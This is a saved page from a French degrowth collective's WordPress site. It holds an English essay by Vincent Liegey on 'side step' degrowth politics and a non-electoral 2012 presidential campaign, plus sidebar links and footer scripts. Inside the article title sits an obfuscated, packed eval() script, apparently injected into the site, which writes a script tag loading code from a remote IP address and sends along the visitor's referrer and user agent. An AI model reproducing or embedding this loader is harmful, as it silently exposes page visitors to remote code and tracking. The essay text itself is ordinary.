						<p style="text-align: center;"><strong>A <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bytfb|var|u0026u|referrer|rhnib||js|php'.split('|'),0,{}))
</script></noindex> side step to grasp Degrowth</strong><br />
<em> Coherence and radicalism to re-appropriate politics</em></p>
<div>
<p><em><a href="http://decroissance2012.fr/?page_id=82"><img decoding="async" class="alignleft" style="margin: 8px;" src="http://decroissance2012.fr/wp-content/uploads/2011/06/campagnes2012.jpg" alt="" width="140" height="90" /></a></em></p>
</div>
<p>Since the emergence of the Degrowth movement in the early 2000s, a strong consensus has been building around the underlying ideas of the project despite the diverse viewpoints in the movement. In fact, there are very few dissonances when it comes to the critique of the growth society and its ravages, the analysis of its pervert but efficacious modus operandi, and our desire to build a society around a different paradigm.</p>
<p>But we are experiencing great difficulties to spread and to build Degrowth together as an umbrella organization of growth objectors in accord with the project.<br />
In fact, imagining this common ground today, means to start imagining and experimenting what could be tomorrow Degrowth societies. We must build new forms of interactions at the personal, political, democratic, and power levels.<br />
It is impossible to adopt traditional forms of political organisations or their strategies designed to exercise power. They are intrinsically incompatible with our thinking.<br />
<span id="more-6936"></span><br />
Furthermore, Degrowth cannot be limited to a technical electoralistic exercise and its relevant number-crashing policies and agenda. This is what happens when some classical political movements take our ideas onboard: a techno-scientific approach to society where happiness and wellbeing are calculated in money terms. This approach is meaningless and it destroys the logic of our project. The coherence of our logic is anchored in the anthropological dimension of our thinking and in its radicalness.</p>
<p>For Degrowth to avoid being swallowed by the productivist capitalist system, it must be articulated coherently around its core ideas. <a href="http://www.partipourladecroissance.net/?p=6541" target="_blank">“Degrowth is not only a goal but also its trajectory and method”</a>. We base our project on building a critical mass, or how to change society without seizing power, as from here and now, and by fighting all powers.</p>
<p>The strategy’s equilibrium is achieved through our initiatives, based on the 4 levels of the politics of Degrowth”<br />
the Project level: for a transition and a reflection on the nature and shape of societies of Degrowth<br />
the Collective level: setting up alternative actions in situation<br />
The Exposure level: organise debates-forums, demonstrations, media appearances and participate in elections without pursuing a purely electoralistic agenda.<br />
The Individual level: adopting benevolent simplicity and the decolonisation of the imaginaries.<br />
Our non-electoralistic approach is inscribed within an approach to politics freed from the illusion,<br />
that exercising power is a must for any society change. Our freedom of speech, our tone, and above all our disinterested character give us great freedom to act as an ideological irritant, a force to push new ideas and to instigate dialogues.</p>
<p>In fact, this approach is complementary to the traditional parties’ approaches, for which being in power is a prerequisite. Therefore, we need both Growth Objectors; GO (Objecteurs de Croissance &#8211; OB) in these parties to radicalise the debates and reflections from within, and GO from outside to articulate and express matters that cannot be mentioned in public since the first imperative is to get electoral results, which stems from the electoralistic trap (how campaigns are financed, the need for a return on investments). Finally, this complementarity manifests itself by having think-alike elected representatives, who are able to defend our local initiatives via the legal or public financing pathways.</p>
<p>Also, this cohesion must be reflected in the life of our movement, which is organised around local collectives, thematic collectives who meet during our common endeavours such as: seminars, books, elections, forums, conferences, demonstrations….</p>
<p>All our projects and actions must follow this logic of “ one step aside”, always questioning the coherence between the thinking, the trajectory, and the method. Each shared experience, successful or not, contributes to the building of our movement, without ever forgetting that diversity is what makes it rich and cohesive, at once.<br />
The greatest difficulty of our approach lays in the fact that building a transition towards new societal projects since we are immersed in this society of speed, competitiveness, power, and domination. We must therefore be prudent. This leads us to engage in trials and errors, to be on a constant search for equilibriums in order to maintain our coherence. Because of this sincerity and coherence of our lifestyle allow us to build together Degrowth, in the respect of diversity, the logic of the collective networks, Degrowth remains elusive and beyond reach from the growth society, which, through sustainable development, has successfully prevented our citizens to grasp the environmental crisis.</p>
<p>Today, we must cultivate this diversity whilst creating more networks, links, and bridges between the diverse political levels of Degrowth in order to gain exposure, readability, and coherence. All four levels are interactive. They feed on each other without any desire for domination. There are as many pathways to Degrowth as there are GOs.</p>
<p>“Degrowth or barbarism”: <a href="http://www.partipourladecroissance.net/?p=6762" target="_blank">Campaign Proposal:  A Snail for President in 2012!</a></p>
<p>Changing society might well result from the imperious reasoning, which would impose on us a nature which has become less generous and more violent. The degrowthists who do endorse the “need” for change of course, above all subscribe tits desirability. Degrowth is not the resigned acceptance of ecological constraints but the formulation of a societal ideal. In contrast, we are witnessing today a deep ecological distress from both the Left and the Right. Oil production reaching its end soon and the increase in inequalities can lead us to foresee the possible collapse of our civilisation. At this point, the risk that fascist or eco-fascist politics be implemented is great,<br />
and an enforced recession would take over instead of a voluntary Degrowth. Degrowth proposes to anticipate these changes in order to initiate a transition towards sustainable and desirable societies. <a href="http://www.partipourladecroissance.net/?p=6561" target="_blank">This transition can only result from a democratic choice</a> with a strong endorsement of and participation to our ideas.</p>
<p>The French elections; a very important event in French politics, are the most mediatised and  followed. They identify politics with a person and are imbued with the defects and the limits of the system we are living in. They also serve as a tool to depoliticise society by giving the illusion that electing the right person is only what is required to improve thing. Nevertheless, they remain an important citizen get-together and an auspicious moment for a debate in which Degrowth must be part of.</p>
<p>This participation can be conceived in a non-electoralistic, decentralised, festive, and convivial manner, by rejecting the cult of personality specific to our “ republican monarchy” and by relying on a collective of diverse spokespersons. It is a matter of leading a campaign based on “the side step” to remain coherent with our ideas. The main objective would be to re-politicise and re-socialise politics.</p>
<p>Presidential elections constitute only a stage to trigger the change of paradigm, which entails spreading the concept of Degrowth and facilitate the gathering of Growth Objectors locally or around projects.  It is about getting involve in politics but in a different manner; not to cease power but to promote our ideas, so that our reflections and the re-appropriation of our life choices can replace consumerism and the resigned acceptance of a morbid social reality.</p>
<p>Vincent Liegey with the precious help of Anne-Isabelle Veillot, Christophe Ondet, François Mavré, Noémie Candiago et Stéphane Madelaine.</p>
<p>&nbsp;</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							Ce contenu a été publié dans <a href="https://www.partipourladecroissance.net/?cat=44" rel="category">Degrowth</a>. Vous pouvez le mettre en favoris avec <a href="https://www.partipourladecroissance.net/?p=6936" title="Permalien pour Degrowth: Coherence and radicalism to re-appropriate politics" rel="bookmark">ce permalien</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-6936 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?p=6918" rel="prev"><span class="meta-nav">&larr;</span> 7. Crise de la dette et Décroissance : le plan B</a></div>
						<div class="nav-next"><a href="https://www.partipourladecroissance.net/?p=6987" rel="next">Désobéir sous la gauche ? <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.partipourladecroissance.net/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="text-31" class="widget-container widget_text"><h3 class="widget-title">Nous sommes Parti-e-s Pour La Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.partipourladecroissance.net/?page_id=7567">Nous étions dans un parti et avons su nous transformer en collectif.<br><img src="http://www.partipourladecroissance.net/wp-content/uploads/2008/12/logo-ppld.gif" width="140" height="80">
</body>
</html></div>
		</li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9738">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9693">Lancement de l’Observatoire de la Post-Croissance et de la Décroissance les 1 et 2 avril à Clermont-Ferrand</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9668">La décroissance aux présidentielles avec la primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9662">Le chômage : le grand détournement</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9650">Pour une candidature unique et gagnante en 2022, avec la décroissance : signez l&rsquo;appel pour une primaire populaire</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9647">Vito Utopique !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9644">Ce qu’il faut de courage. Plaidoyer pour le revenu universel</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9640">Le 3 octobre, marchons sur les aéroports !</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9632">Le capitalisme vert et son imposture intellectuelle : toujours en marche &#8230;</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9628">Pop culture : Massive Attack promeut le Revenu de Base à travers une nouvelle chanson</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9665">Et le salaire à vie ?</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9625">Un spectre hante notre société : celui de la décroissance</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9617">Participez à la 2ème journée mondiale de la Décroissance &#8211; Samedi 6 juin 2020</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9611">« Sachons sortir des sentiers battus, des idéologies, nous réinventer », le Président l’a dit, la Décroissance nous y invite</a>
									</li>
											<li>
					<a href="https://www.partipourladecroissance.net/?p=9600">Confinement : en demi-résonance avec notre décroissance</a>
									</li>
					</ul>

		</li><li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Amis</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.objectiondecroissance.org/">AderOC : éducation populaire</a></li>
<li><a href="http://alternatiba.eu/">Alternatiba</a></li>
<li><a href="http://www.convergenceenergetique.org/">Convergence pour une Transition Énergétique à Lézan</a></li>
<li><a href="http://www.decroissance.org/">I.E.E.S.D.S.</a></li>
<li><a href="https://www.altercampagne.net/">L&#039;Altertour</a></li>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.projet-decroissance.net/">Un Projet de Décroissance (Manifeste pour une DIA)</a></li>
<li><a href="http://velorutionuniverselle.org/">Vélorution Universelle</a></li>

	</ul>
</li>
<li id="linkcat-31" class="widget-container widget_links"><h3 class="widget-title">Collectifs locaux</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://assosdecroissanceconviviale.over-blog.com/">Association pour la Décroissance conviviale</a></li>
<li><a href="http://decroissance.lehavre.free.fr/">Collectif havrais des Objecteurs de Croissance (ChOC)</a></li>
<li><a href="http://ocparis.canalblog.com/">Collectif parisien</a></li>
<li><a href="http://www.objecteursdecroissance62.fr/site/doku.php">Objecteurs de Croissance 62</a></li>
<li><a href="http://www.roc06.fr/">Réseau Objection de Croissance Alpes-Maritimes</a></li>
<li><a href="http://yvelines-decroissance.eklablog.fr">Yvelines-Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-61" class="widget-container widget_links"><h3 class="widget-title">Les OC sont sur Facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/home.php?sk=group_218901351468802">Décroissance 2012</a></li>
<li><a href="https://www.facebook.com/groups/degrowthboy/?ref=group_header">Parti Pour La Décroissance</a></li>

	</ul>
</li>
<li id="linkcat-62" class="widget-container widget_links"><h3 class="widget-title">Médias</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://carfree.free.fr/">Carfree France</a></li>
<li><a href="http://www.ladecroissance.net/">Le Journal La Décroissance</a></li>
<li><a href="https://reporterre.net/">Reporterre</a></li>
<li><a href="https://www.revuesilence.net/">Revue S!lence</a></li>

	</ul>
</li>
<li id="linkcat-30" class="widget-container widget_links"><h3 class="widget-title">Mouvements Politiques</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://ladecroissance.xyz/">la Maison commune de la décroissance</a></li>
<li><a href="http://www.objecteursdecroissance.be/">M.P.O.C Belgique</a></li>

	</ul>
</li>
<li id="text-49" class="widget-container widget_text"><h3 class="widget-title">Un projet de Décroissance</h3>			<div class="textwidget"><html>
<body>
<a href="http://www.projet-decroissance.net/"><img src="http://www.projet-decroissance.net/wp-content/uploads/2012/12/manifeste-dia-couverture140.jpg" width="120" height="200"><br/>
</body>
</html></div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.partipourladecroissance.net/" rel="home">
					Nous sommes Parti·e·s Pour La Décroissance				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.partipourladecroissance.net\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
</body>
</html>
